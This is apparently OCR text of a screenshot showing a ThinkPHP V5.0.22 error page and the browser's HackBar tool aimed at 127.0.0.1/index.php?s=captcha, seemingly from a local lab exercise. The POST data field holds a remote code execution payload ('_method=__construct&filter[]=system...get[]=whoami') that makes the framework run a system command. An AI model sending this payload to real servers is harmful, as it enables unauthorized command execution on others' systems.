 laptop-je5q8vu8\smi1e
页面错误！请稍后再试～
ThinkPHP V5.0.22 { 十年磨一剑-为API开发设计的高性能框架 }
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Chrome BackBar
Load URL 127.0.0.1/index.php?s=captcha
Split URL
Execute
Post data Referrer User Agent Cookies
_method=__construct&filter[]=system&method=get&get[]=whoami